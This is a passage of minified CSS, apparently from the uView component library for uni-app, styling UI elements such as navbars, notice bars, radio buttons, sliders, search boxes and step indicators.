13px;position:absolute;top:0;bottom:0;display:flex;flex-direction:row;align-items:center}.u-navbar__content__left[data-v-ad050eaa]{left:0}.u-navbar__content__left--hover[data-v-ad050eaa]{opacity:.7}.u-navbar__content__left__text[data-v-ad050eaa]{font-size:15px;margin-left:3px}.u-navbar__content__title[data-v-ad050eaa]{text-align:center;font-size:16px;color:#303133}.u-navbar__content__right[data-v-ad050eaa]{right:0}.u-navbar__content__right__text[data-v-ad050eaa]{font-size:15px;margin-left:3px}.u-empty[data-v-e98ccd25],.u-empty__wrap[data-v-e98ccd25],.u-tabs[data-v-e98ccd25],.u-tabs__wrapper[data-v-e98ccd25],.u-tabs__wrapper__scroll-view-wrapper[data-v-e98ccd25],.u-tabs__wrapper__scroll-view[data-v-e98ccd25],.u-tabs__wrapper__nav[data-v-e98ccd25],.u-tabs__wrapper__nav__line[data-v-e98ccd25],.up-empty[data-v-e98ccd25],.up-empty__wrap[data-v-e98ccd25],.up-tabs[data-v-e98ccd25],.up-tabs__wrapper[data-v-e98ccd25],.up-tabs__wrapper__scroll-view-wrapper[data-v-e98ccd25],.up-tabs__wrapper__scroll-view[data-v-e98ccd25],.up-tabs__wrapper__nav[data-v-e98ccd25],.up-tabs__wrapper__nav__line[data-v-e98ccd25]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-no-network[data-v-e98ccd25]{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:-100px}.u-no-network__tips[data-v-e98ccd25]{color:#909193;font-size:14px;margin-top:15px}.u-no-network__app[data-v-e98ccd25]{display:flex;flex-direction:row;margin-top:6px}.u-no-network__app__setting[data-v-e98ccd25]{color:#c0c4cc;font-size:13px}.u-no-network__app__to-setting[data-v-e98ccd25]{font-size:13px;color:#fc2067;margin-left:3px}.u-no-network__retry[data-v-e98ccd25]{display:flex;flex-direction:row;justify-content:center;margin-top:15px}.u-empty[data-v-c548b2a6],.u-empty__wrap[data-v-c548b2a6],.u-tabs[data-v-c548b2a6],.u-tabs__wrapper[data-v-c548b2a6],.u-tabs__wrapper__scroll-view-wrapper[data-v-c548b2a6],.u-tabs__wrapper__scroll-view[data-v-c548b2a6],.u-tabs__wrapper__nav[data-v-c548b2a6],.u-tabs__wrapper__nav__line[data-v-c548b2a6],.up-empty[data-v-c548b2a6],.up-empty__wrap[data-v-c548b2a6],.up-tabs[data-v-c548b2a6],.up-tabs__wrapper[data-v-c548b2a6],.up-tabs__wrapper__scroll-view-wrapper[data-v-c548b2a6],.up-tabs__wrapper__scroll-view[data-v-c548b2a6],.up-tabs__wrapper__nav[data-v-c548b2a6],.up-tabs__wrapper__nav__line[data-v-c548b2a6]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-c548b2a6]{display:flex;flex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-c548b2a6]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-c548b2a6]{margin-left:5px;align-items:center}.u-notice__content[data-v-c548b2a6]{text-align:right;flex:1;display:flex;flex-direction:row;flex-wrap:nowrap;overflow:hidden}.u-notice__content__text[data-v-c548b2a6]{font-size:14px;color:#f9ae3d;padding-left:100%;word-break:keep-all;white-space:nowrap;animation:u-loop-animation-c548b2a6 10s linear infinite both;display:flex;flex-direction:row;line-height:100%}@keyframes u-loop-animation-c548b2a6{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0)}}.u-empty[data-v-85017679],.u-empty__wrap[data-v-85017679],.u-tabs[data-v-85017679],.u-tabs__wrapper[data-v-85017679],.u-tabs__wrapper__scroll-view-wrapper[data-v-85017679],.u-tabs__wrapper__scroll-view[data-v-85017679],.u-tabs__wrapper__nav[data-v-85017679],.u-tabs__wrapper__nav__line[data-v-85017679],.up-empty[data-v-85017679],.up-empty__wrap[data-v-85017679],.up-tabs[data-v-85017679],.up-tabs__wrapper[data-v-85017679],.up-tabs__wrapper__scroll-view-wrapper[data-v-85017679],.up-tabs__wrapper__scroll-view[data-v-85017679],.up-tabs__wrapper__nav[data-v-85017679],.up-tabs__wrapper__nav__line[data-v-85017679]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice-bar[data-v-85017679]{overflow:hidden;padding:9px 12px;flex:1}.u-empty[data-v-ddbacfa6],.u-empty__wrap[data-v-ddbacfa6],.u-tabs[data-v-ddbacfa6],.u-tabs__wrapper[data-v-ddbacfa6],.u-tabs__wrapper__scroll-view-wrapper[data-v-ddbacfa6],.u-tabs__wrapper__scroll-view[data-v-ddbacfa6],.u-tabs__wrapper__nav[data-v-ddbacfa6],.u-tabs__wrapper__nav__line[data-v-ddbacfa6],.up-empty[data-v-ddbacfa6],.up-empty__wrap[data-v-ddbacfa6],.up-tabs[data-v-ddbacfa6],.up-tabs__wrapper[data-v-ddbacfa6],.up-tabs__wrapper__scroll-view-wrapper[data-v-ddbacfa6],.up-tabs__wrapper__scroll-view[data-v-ddbacfa6],.up-tabs__wrapper__nav[data-v-ddbacfa6],.up-tabs__wrapper__nav__line[data-v-ddbacfa6]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notify[data-v-ddbacfa6]{padding:8px 10px}.u-notify__warpper[data-v-ddbacfa6]{display:flex;flex-direction:row;align-items:center;text-align:center;justify-content:center}.u-notify__warpper__text[data-v-ddbacfa6]{font-size:15px;text-align:center}.u-notify--primary[data-v-ddbacfa6]{background-color:#fc2067}.u-notify--success[data-v-ddbacfa6]{background-color:#5ac725}.u-notify--error[data-v-ddbacfa6]{background-color:#f56c6c}.u-notify--warning[data-v-ddbacfa6]{background-color:#f9ae3d}.u-empty[data-v-d5d212ae],.u-empty__wrap[data-v-d5d212ae],.u-tabs[data-v-d5d212ae],.u-tabs__wrapper[data-v-d5d212ae],.u-tabs__wrapper__scroll-view-wrapper[data-v-d5d212ae],.u-tabs__wrapper__scroll-view[data-v-d5d212ae],.u-tabs__wrapper__nav[data-v-d5d212ae],.u-tabs__wrapper__nav__line[data-v-d5d212ae],.up-empty[data-v-d5d212ae],.up-empty__wrap[data-v-d5d212ae],.up-tabs[data-v-d5d212ae],.up-tabs__wrapper[data-v-d5d212ae],.up-tabs__wrapper__scroll-view-wrapper[data-v-d5d212ae],.up-tabs__wrapper__scroll-view[data-v-d5d212ae],.up-tabs__wrapper__nav[data-v-d5d212ae],.up-tabs__wrapper__nav__line[data-v-d5d212ae]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-number-box[data-v-d5d212ae]{display:flex;flex-direction:row;align-items:center}.u-number-box__slot[data-v-d5d212ae]{touch-action:none}.u-number-box__plus[data-v-d5d212ae],.u-number-box__minus[data-v-d5d212ae]{width:35px;display:flex;flex-direction:row;justify-content:center;align-items:center;touch-action:none}.u-number-box__plus--hover[data-v-d5d212ae],.u-number-box__minus--hover[data-v-d5d212ae]{background-color:#e6e6e6!important}.u-number-box__plus--disabled[data-v-d5d212ae],.u-number-box__minus--disabled[data-v-d5d212ae]{color:#c8c9cc;background-color:#f7f8fa}.u-number-box__plus[data-v-d5d212ae]{border-top-right-radius:4px;border-bottom-right-radius:4px}.u-number-box__minus[data-v-d5d212ae]{border-top-left-radius:4px;border-bottom-left-radius:4px}.u-number-box__input[data-v-d5d212ae]{position:relative;text-align:center;font-size:15px;padding:0;margin:0 2px;display:flex;flex-direction:row;align-items:center;justify-content:center}.u-number-box__input--disabled[data-v-d5d212ae]{color:#c8c9cc;background-color:#f2f3f5}._a[data-v-3c6f4d71]{padding:1.5px 0;color:#366092;word-break:break-all}._hover[data-v-3c6f4d71]{text-decoration:underline;opacity:.7}._img[data-v-3c6f4d71]{max-width:100%;-webkit-touch-callout:none}._block[data-v-3c6f4d71]{display:block}._b[data-v-3c6f4d71],._strong[data-v-3c6f4d71]{font-weight:700}._code[data-v-3c6f4d71]{font-family:monospace}._del[data-v-3c6f4d71]{text-decoration:line-through}._em[data-v-3c6f4d71],._i[data-v-3c6f4d71]{font-style:italic}._h1[data-v-3c6f4d71]{font-size:2em}._h2[data-v-3c6f4d71]{font-size:1.5em}._h3[data-v-3c6f4d71]{font-size:1.17em}._h5[data-v-3c6f4d71]{font-size:.83em}._h6[data-v-3c6f4d71]{font-size:.67em}._h1[data-v-3c6f4d71],._h2[data-v-3c6f4d71],._h3[data-v-3c6f4d71],._h4[data-v-3c6f4d71],._h5[data-v-3c6f4d71],._h6[data-v-3c6f4d71]{display:block;font-weight:700}._image[data-v-3c6f4d71]{height:1px}._ins[data-v-3c6f4d71]{text-decoration:underline}._li[data-v-3c6f4d71]{display:list-item}._ol[data-v-3c6f4d71]{list-style-type:decimal}._ol[data-v-3c6f4d71],._ul[data-v-3c6f4d71]{display:block;padding-left:40px;margin:1em 0}._q[data-v-3c6f4d71]:before{content:'"'}._q[data-v-3c6f4d71]:after{content:'"'}._sub[data-v-3c6f4d71]{font-size:smaller;vertical-align:sub}._sup[data-v-3c6f4d71]{font-size:smaller;vertical-align:super}._thead[data-v-3c6f4d71],._tbody[data-v-3c6f4d71],._tfoot[data-v-3c6f4d71]{display:table-row-group}._tr[data-v-3c6f4d71]{display:table-row}._td[data-v-3c6f4d71],._th[data-v-3c6f4d71]{display:table-cell;vertical-align:middle}._th[data-v-3c6f4d71]{font-weight:700;text-align:center}._ul[data-v-3c6f4d71]{list-style-type:disc}._ul ._ul[data-v-3c6f4d71]{margin:0;list-style-type:circle}._ul ._ul ._ul[data-v-3c6f4d71]{list-style-type:square}._abbr[data-v-3c6f4d71],._b[data-v-3c6f4d71],._code[data-v-3c6f4d71],._del[data-v-3c6f4d71],._em[data-v-3c6f4d71],._i[data-v-3c6f4d71],._ins[data-v-3c6f4d71],._label[data-v-3c6f4d71],._q[data-v-3c6f4d71],._span[data-v-3c6f4d71],._strong[data-v-3c6f4d71],._sub[data-v-3c6f4d71],._sup[data-v-3c6f4d71]{display:inline}._root[data-v-c98fa513]{padding:1px 0;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}._select[data-v-c98fa513]{-webkit-user-select:text;user-select:text}.u-empty[data-v-5fd69fab],.u-empty__wrap[data-v-5fd69fab],.u-tabs[data-v-5fd69fab],.u-tabs__wrapper[data-v-5fd69fab],.u-tabs__wrapper__scroll-view-wrapper[data-v-5fd69fab],.u-tabs__wrapper__scroll-view[data-v-5fd69fab],.u-tabs__wrapper__nav[data-v-5fd69fab],.u-tabs__wrapper__nav__line[data-v-5fd69fab],.up-empty[data-v-5fd69fab],.up-empty__wrap[data-v-5fd69fab],.up-tabs[data-v-5fd69fab],.up-tabs__wrapper[data-v-5fd69fab],.up-tabs__wrapper__scroll-view-wrapper[data-v-5fd69fab],.up-tabs__wrapper__scroll-view[data-v-5fd69fab],.up-tabs__wrapper__nav[data-v-5fd69fab],.up-tabs__wrapper__nav__line[data-v-5fd69fab]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-picker-data__trigger[data-v-cbcdae72]{position:relative}.u-picker-data__trigger__cover[data-v-cbcdae72]{position:absolute;top:0;left:0;right:0;bottom:0}.u-qrcode__loading[data-v-50e5eb46]{display:flex;justify-content:center;align-items:center;background-color:#f7f7f7;position:absolute;top:0;bottom:0;left:0;right:0}.u-qrcode__content[data-v-50e5eb46]{position:relative}.u-qrcode__content__canvas[data-v-50e5eb46]{position:fixed;top:-3124.96875rem;left:-3124.96875rem;z-index:-99999}.u-empty[data-v-7be6e2fb],.u-empty__wrap[data-v-7be6e2fb],.u-tabs[data-v-7be6e2fb],.u-tabs__wrapper[data-v-7be6e2fb],.u-tabs__wrapper__scroll-view-wrapper[data-v-7be6e2fb],.u-tabs__wrapper__scroll-view[data-v-7be6e2fb],.u-tabs__wrapper__nav[data-v-7be6e2fb],.u-tabs__wrapper__nav__line[data-v-7be6e2fb],.up-empty[data-v-7be6e2fb],.up-empty__wrap[data-v-7be6e2fb],.up-tabs[data-v-7be6e2fb],.up-tabs__wrapper[data-v-7be6e2fb],.up-tabs__wrapper__scroll-view-wrapper[data-v-7be6e2fb],.up-tabs__wrapper__scroll-view[data-v-7be6e2fb],.up-tabs__wrapper__nav[data-v-7be6e2fb],.up-tabs__wrapper__nav__line[data-v-7be6e2fb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-radio-group[data-v-7be6e2fb]{flex:1}.u-radio-group--row[data-v-7be6e2fb]{display:flex;flex-flow:row wrap}.u-radio-group--column[data-v-7be6e2fb]{display:flex;flex-direction:column}.u-empty[data-v-36f487e0],.u-empty__wrap[data-v-36f487e0],.u-tabs[data-v-36f487e0],.u-tabs__wrapper[data-v-36f487e0],.u-tabs__wrapper__scroll-view-wrapper[data-v-36f487e0],.u-tabs__wrapper__scroll-view[data-v-36f487e0],.u-tabs__wrapper__nav[data-v-36f487e0],.u-tabs__wrapper__nav__line[data-v-36f487e0],.up-empty[data-v-36f487e0],.up-empty__wrap[data-v-36f487e0],.up-tabs[data-v-36f487e0],.up-tabs__wrapper[data-v-36f487e0],.up-tabs__wrapper__scroll-view-wrapper[data-v-36f487e0],.up-tabs__wrapper__scroll-view[data-v-36f487e0],.up-tabs__wrapper__nav[data-v-36f487e0],.up-tabs__wrapper__nav__line[data-v-36f487e0]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-radio[data-v-36f487e0]{display:flex;overflow:hidden;flex-direction:row;align-items:center;margin-bottom:5px;margin-top:5px}.u-radio-label--left[data-v-36f487e0]{flex-direction:row}.u-radio-label--right[data-v-36f487e0]{flex-direction:row-reverse;justify-content:space-between}.u-radio__icon-wrap[data-v-36f487e0]{box-sizing:border-box;transition-property:border-color,background-color,color;transition-duration:.2s;color:#606266;display:flex;flex-direction:row;align-items:center;justify-content:center;color:transparent;text-align:center;margin-right:6px;font-size:20px;border-width:1px;border-color:#c8c9cc;border-style:solid}.u-radio__icon-wrap--circle[data-v-36f487e0]{border-radius:100%}.u-radio__icon-wrap--square[data-v-36f487e0]{border-radius:3px}.u-radio__icon-wrap--checked[data-v-36f487e0]{color:#fff;background-color:red;border-color:#2979ff}.u-radio__icon-wrap--disabled[data-v-36f487e0]{background-color:#ebedf0!important}.u-radio__icon-wrap--disabled--checked[data-v-36f487e0]{color:#c8c9cc!important}.u-radio__label[data-v-36f487e0]{word-wrap:break-word;margin-left:5px;margin-right:12px;color:#606266;font-size:15px}.u-radio__label--disabled[data-v-36f487e0]{color:#c8c9cc}.u-empty[data-v-20e6af42],.u-empty__wrap[data-v-20e6af42],.u-tabs[data-v-20e6af42],.u-tabs__wrapper[data-v-20e6af42],.u-tabs__wrapper__scroll-view-wrapper[data-v-20e6af42],.u-tabs__wrapper__scroll-view[data-v-20e6af42],.u-tabs__wrapper__nav[data-v-20e6af42],.u-tabs__wrapper__nav__line[data-v-20e6af42],.up-empty[data-v-20e6af42],.up-empty__wrap[data-v-20e6af42],.up-tabs[data-v-20e6af42],.up-tabs__wrapper[data-v-20e6af42],.up-tabs__wrapper__scroll-view-wrapper[data-v-20e6af42],.up-tabs__wrapper__scroll-view[data-v-20e6af42],.up-tabs__wrapper__nav[data-v-20e6af42],.up-tabs__wrapper__nav__line[data-v-20e6af42]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-rate[data-v-20e6af42]{display:flex;flex-direction:row;align-items:center;margin:0;padding:0;touch-action:none}.u-rate__content[data-v-20e6af42]{display:flex;flex-direction:row}.u-rate__content__item[data-v-20e6af42]{position:relative}.u-rate__content__item__icon-wrap--half[data-v-20e6af42]{position:absolute;overflow:hidden;top:0;left:0}.u-icon[data-v-20e6af42]{box-sizing:border-box}.u-empty[data-v-2a7833d6],.u-empty__wrap[data-v-2a7833d6],.u-tabs[data-v-2a7833d6],.u-tabs__wrapper[data-v-2a7833d6],.u-tabs__wrapper__scroll-view-wrapper[data-v-2a7833d6],.u-tabs__wrapper__scroll-view[data-v-2a7833d6],.u-tabs__wrapper__nav[data-v-2a7833d6],.u-tabs__wrapper__nav__line[data-v-2a7833d6],.up-empty[data-v-2a7833d6],.up-empty__wrap[data-v-2a7833d6],.up-tabs[data-v-2a7833d6],.up-tabs__wrapper[data-v-2a7833d6],.up-tabs__wrapper__scroll-view-wrapper[data-v-2a7833d6],.up-tabs__wrapper__scroll-view[data-v-2a7833d6],.up-tabs__wrapper__nav[data-v-2a7833d6],.up-tabs__wrapper__nav__line[data-v-2a7833d6]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-read-more__content[data-v-2a7833d6]{overflow:hidden;color:#606266;font-size:15px;text-align:left}.u-read-more__toggle[data-v-2a7833d6]{display:flex;flex-direction:row;justify-content:center;position:relative}.u-read-more__toggle__text[data-v-2a7833d6]{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-top:5px}.u-empty[data-v-7e0376ce],.u-empty__wrap[data-v-7e0376ce],.u-tabs[data-v-7e0376ce],.u-tabs__wrapper[data-v-7e0376ce],.u-tabs__wrapper__scroll-view-wrapper[data-v-7e0376ce],.u-tabs__wrapper__scroll-view[data-v-7e0376ce],.u-tabs__wrapper__nav[data-v-7e0376ce],.u-tabs__wrapper__nav__line[data-v-7e0376ce],.up-empty[data-v-7e0376ce],.up-empty__wrap[data-v-7e0376ce],.up-tabs[data-v-7e0376ce],.up-tabs__wrapper[data-v-7e0376ce],.up-tabs__wrapper__scroll-view-wrapper[data-v-7e0376ce],.up-tabs__wrapper__scroll-view[data-v-7e0376ce],.up-tabs__wrapper__nav[data-v-7e0376ce],.up-tabs__wrapper__nav__line[data-v-7e0376ce]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-row[data-v-7e0376ce]{display:flex;flex-direction:row}.u-empty[data-v-6952226d],.u-empty__wrap[data-v-6952226d],.u-tabs[data-v-6952226d],.u-tabs__wrapper[data-v-6952226d],.u-tabs__wrapper__scroll-view-wrapper[data-v-6952226d],.u-tabs__wrapper__scroll-view[data-v-6952226d],.u-tabs__wrapper__nav[data-v-6952226d],.u-tabs__wrapper__nav__line[data-v-6952226d],.up-empty[data-v-6952226d],.up-empty__wrap[data-v-6952226d],.up-tabs[data-v-6952226d],.up-tabs__wrapper[data-v-6952226d],.up-tabs__wrapper__scroll-view-wrapper[data-v-6952226d],.up-tabs__wrapper__scroll-view[data-v-6952226d],.up-tabs__wrapper__nav[data-v-6952226d],.up-tabs__wrapper__nav__line[data-v-6952226d]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-scroll-list[data-v-6952226d]{padding-bottom:10px}.u-scroll-list__scroll-view[data-v-6952226d]{display:flex;flex-direction:row;align-items:flex-start}.u-scroll-list__scroll-view__content[data-v-6952226d]{display:flex;flex-direction:row}.u-scroll-list__indicator[data-v-6952226d]{display:flex;flex-direction:row;justify-content:center;margin-top:15px}.u-scroll-list__indicator__line[data-v-6952226d]{width:60px;height:4px;border-radius:100px;overflow:hidden}.u-scroll-list__indicator__line__bar[data-v-6952226d]{width:20px;height:4px;border-radius:100px}.u-empty[data-v-c0284860],.u-empty__wrap[data-v-c0284860],.u-tabs[data-v-c0284860],.u-tabs__wrapper[data-v-c0284860],.u-tabs__wrapper__scroll-view-wrapper[data-v-c0284860],.u-tabs__wrapper__scroll-view[data-v-c0284860],.u-tabs__wrapper__nav[data-v-c0284860],.u-tabs__wrapper__nav__line[data-v-c0284860],.up-empty[data-v-c0284860],.up-empty__wrap[data-v-c0284860],.up-tabs[data-v-c0284860],.up-tabs__wrapper[data-v-c0284860],.up-tabs__wrapper__scroll-view-wrapper[data-v-c0284860],.up-tabs__wrapper__scroll-view[data-v-c0284860],.up-tabs__wrapper__nav[data-v-c0284860],.up-tabs__wrapper__nav__line[data-v-c0284860]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}[type=search][data-v-c0284860]::-webkit-search-decoration{display:none}.u-search[data-v-c0284860]{display:flex;flex-direction:row;align-items:center;flex:1}.u-search__content[data-v-c0284860]{display:flex;flex-direction:row;align-items:center;padding:0 10px;flex:1;justify-content:space-between;border-width:1px;border-color:transparent;border-style:solid;overflow:hidden}.u-search__content__icon[data-v-c0284860]{display:flex;flex-direction:row;align-items:center}.u-search__content__label[data-v-c0284860]{color:#303133;font-size:14px;margin:0 4px}.u-search__content__close[data-v-c0284860]{width:20px;height:20px;border-radius:100px;background-color:#c6c7cb;display:flex;flex-direction:row;align-items:center;justify-content:center;transform:scale(.82)}.u-search__content__input[data-v-c0284860]{flex:1;font-size:14px;line-height:1;margin:0 5px;color:#303133}.u-search__content__input--placeholder[data-v-c0284860]{color:#909193}.u-search__action[data-v-c0284860]{font-size:14px;color:#303133;width:0;overflow:hidden;transition-property:width;transition-duration:.3s;white-space:nowrap;text-align:center}.u-search__action--active[data-v-c0284860]{width:40px;margin-left:5px}.u-search__reverse .u-search__content__icon[data-v-c0284860]{order:3}.u-search__reverse .u-search__content__close[data-v-c0284860]{order:2}.u-select__content[data-v-7f1620ec]{position:relative}.u-select__content .u-select__label[data-v-7f1620ec]{display:flex;justify-content:space-between}.u-select__content .u-select__label[data-v-7f1620ec]:hover{cursor:pointer}.u-select__content .u-select__text[data-v-7f1620ec]{margin-right:2px}.u-select__content .u-select__options__wrap[data-v-7f1620ec]{margin-bottom:46px;position:absolute;top:20px;left:0}.u-select__content .u-select__options[data-v-7f1620ec]{min-width:100px;box-sizing:border-box;border-radius:4px;border:1px solid #f1f1f1;background-color:#fff}.u-select__content .u-select__options .u-select__options_item[data-v-7f1620ec]{padding:10px 12px;box-sizing:border-box;width:100%;height:100%}.u-select__content .u-select__options .u-select__options_item[data-v-7f1620ec]:hover{background-color:#f7f7f7}.u-select__content .u-select__options .u-select__options_item[data-v-7f1620ec]:hover,.u-select__content .u-select__options .u-select__options_item .u-select__item_text[data-v-7f1620ec]:hover{cursor:pointer}.u-empty[data-v-84f8c658],.u-empty__wrap[data-v-84f8c658],.u-tabs[data-v-84f8c658],.u-tabs__wrapper[data-v-84f8c658],.u-tabs__wrapper__scroll-view-wrapper[data-v-84f8c658],.u-tabs__wrapper__scroll-view[data-v-84f8c658],.u-tabs__wrapper__nav[data-v-84f8c658],.u-tabs__wrapper__nav__line[data-v-84f8c658],.up-empty[data-v-84f8c658],.up-empty__wrap[data-v-84f8c658],.up-tabs[data-v-84f8c658],.up-tabs__wrapper[data-v-84f8c658],.up-tabs__wrapper__scroll-view-wrapper[data-v-84f8c658],.up-tabs__wrapper__scroll-view[data-v-84f8c658],.up-tabs__wrapper__nav[data-v-84f8c658],.up-tabs__wrapper__nav__line[data-v-84f8c658]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-skeleton[data-v-84f8c658]{flex:1}.u-skeleton__wrapper[data-v-84f8c658]{display:flex;flex-direction:row}.u-skeleton__wrapper__avatar[data-v-84f8c658]{background:linear-gradient(90deg,#f1f2f4 25%,#e6e6e6 37%,#f1f2f4 50%);background-size:400% 100%;margin-right:15px}.u-skeleton__wrapper__avatar--circle[data-v-84f8c658]{border-radius:100px}.u-skeleton__wrapper__avatar--square[data-v-84f8c658]{border-radius:4px}.u-skeleton__wrapper__content[data-v-84f8c658]{flex:1}.u-skeleton__wrapper__content__rows[data-v-84f8c658],.u-skeleton__wrapper__content__title[data-v-84f8c658]{background:linear-gradient(90deg,#f1f2f4 25%,#e6e6e6 37%,#f1f2f4 50%);background-size:400% 100%;border-radius:3px}.animate[data-v-84f8c658]{animation:skeleton-84f8c658 1.8s ease infinite}@keyframes skeleton-84f8c658{0%{background-position:100% 50%}to{background-position:0 50%}}.u-empty[data-v-90c1f685],.u-empty__wrap[data-v-90c1f685],.u-tabs[data-v-90c1f685],.u-tabs__wrapper[data-v-90c1f685],.u-tabs__wrapper__scroll-view-wrapper[data-v-90c1f685],.u-tabs__wrapper__scroll-view[data-v-90c1f685],.u-tabs__wrapper__nav[data-v-90c1f685],.u-tabs__wrapper__nav__line[data-v-90c1f685],.up-empty[data-v-90c1f685],.up-empty__wrap[data-v-90c1f685],.up-tabs[data-v-90c1f685],.up-tabs__wrapper[data-v-90c1f685],.up-tabs__wrapper__scroll-view-wrapper[data-v-90c1f685],.up-tabs__wrapper__scroll-view[data-v-90c1f685],.up-tabs__wrapper__nav[data-v-90c1f685],.up-tabs__wrapper__nav__line[data-v-90c1f685]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-slider[data-v-90c1f685]{position:relative;display:flex;flex-direction:row;align-items:center}.u-slider__native[data-v-90c1f685]{flex:1}.u-slider-inner[data-v-90c1f685]{flex:1;display:flex;flex-direction:column;position:relative;border-radius:999px;padding:10px 18px;justify-content:center}.u-slider__show-value[data-v-90c1f685]{margin:10px 18px 10px 0}.u-slider__show-range-value[data-v-90c1f685]{padding-top:2px;font-size:12px;line-height:12px;position:absolute;bottom:0}.u-slider__base[data-v-90c1f685]{background-color:#ebedf0}.u-slider-inner[data-v-90c1f685]:before{position:absolute;right:0;left:0;content:"";top:-8px;bottom:-8px;z-index:-1}.u-slider__gap[data-v-90c1f685]{position:relative;border-radius:999px;transition:width .2s;background-color:#1989fa}.u-slider__button[data-v-90c1f685]{width:24px;height:24px;border-radius:50%;box-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#fff;transform:scale(.9);cursor:pointer}.u-slider__button-wrap[data-v-90c1f685]{position:absolute}.u-slider--disabled[data-v-90c1f685]{opacity:.5}.u-empty[data-v-19c33463],.u-empty__wrap[data-v-19c33463],.u-tabs[data-v-19c33463],.u-tabs__wrapper[data-v-19c33463],.u-tabs__wrapper__scroll-view-wrapper[data-v-19c33463],.u-tabs__wrapper__scroll-view[data-v-19c33463],.u-tabs__wrapper__nav[data-v-19c33463],.u-tabs__wrapper__nav__line[data-v-19c33463],.up-empty[data-v-19c33463],.up-empty__wrap[data-v-19c33463],.up-tabs[data-v-19c33463],.up-tabs__wrapper[data-v-19c33463],.up-tabs__wrapper__scroll-view-wrapper[data-v-19c33463],.up-tabs__wrapper__scroll-view[data-v-19c33463],.up-tabs__wrapper__nav[data-v-19c33463],.up-tabs__wrapper__nav__line[data-v-19c33463]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-steps-item[data-v-19c33463]{flex:1;display:flex;flex-direction:row}.u-steps-item--row[data-v-19c33463]{flex-direction:column;align-items:center;position:relative}.u-steps-item--column[data-v-19c33463]{position:relative;flex-direction:row;justify-content:flex-start;padding-bottom:5px}.u-steps-item__wrapper[data-v-19c33463]{display:flex;flex-direction:row;justify-content:center;align-items:center;position:relative;background-color:#fff;border-radius:50px}.u-steps-item__wrapper--column[data-v-19c33463]{width:20px;height:20px}.u-steps-item__wrapper--column--dot[data-v-19c33463]{height:20px;width:20px}.u-steps-item__wrapper--row[data-v-19c33463],.u-steps-item__wrapper--row--dot[data-v-19c33463]{width:20px;height:20px}.u-steps-item__wrapper__circle[data-v-19c33463]{width:20px;height:20px;box-sizing:border-box;flex-shrink:0;border-radius:100px;border-width:1px;border-color:#909193;border-style:solid;display:flex;flex-direction:row;align-items:center;justify-content:center;transition:background-color .3s}.u-steps-item__wrapper__circle__text[data-v-19c33463]{color:#909193;font-size:11px;display:flex;flex-direction:row;align-items:center;justify-content:center;text-align:center;line-height:11px}.u-steps-item__wrapper__dot[data-v-19c33463]{width:10px;height:10px;border-radius:100px;background-color:#606266}.u-steps-item__content[data-v-19c33463]{display:flex;flex-direction:row;flex:1}.u-steps-item__content--row[data-v-19c33463]{flex-direction:column;align-items:center}.u-steps-item__content--column[data-v-19c33463]{flex-direction:column;margin-left:6px}.u-steps-item__line[data-v-19c33463]{position:absolute;background:#909193}.u-steps-item__line--row[data-v-19c33463]{top:10px;height:1px}.u-steps-item__line--column[data-v-19c33463]{width:1px;left:10px}.u-empty[data-v-3f1e8cda],.u-empty__wrap[data-v-3f1e8cda],.u-tabs[data-v-3f1e8cda],.u-tabs__wrapper[data-v-3f1e8cda],.u-tabs__wrapper__scroll-view-wrapper[data-v-3f1e8cda],.u-tabs__wrapper__scroll-view[data-v-3f1e8cda],.u-tabs__wrapper__nav[data-v-3f1e8cda],.u-tabs__wrapper__nav__line[data-v-3f1e8cda],.up-empty[data-v-3f1e8cda],.up-empty__wrap[data-v-3f1e8cda],.up-tabs[data-v-3f1e8cda],.up-tabs__wrapper[data-v-3f1e8cda],.up-tabs__wrapper__scroll-view-wrapper[data-v-3f1e8cda],.up-tabs__wrapper__scroll-view[data-v-3f1e8cda],.up-tabs__wrapper__nav[data-v-3f1e8cda],.up-tabs__wrapper__nav__line[data-v-3f1e8cda]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-steps[data-v-3f1e8cda]{display:flex;flex-direction:row}.u-steps--column[data-v-3f1e8cda]{flex-direction:column}.u-steps--row[data-v-3f1e8cda]{flex-direction:row;flex:1}.u-empty[data-v-4d0b1ad8],.u-empty__wrap[data-v-4d0b1ad8],.u-tabs[data-v-4d0b1ad8],.u-tabs__wrapper[data-v-4d0b1ad8],.u-tabs__wrapper__scroll-view-wrapp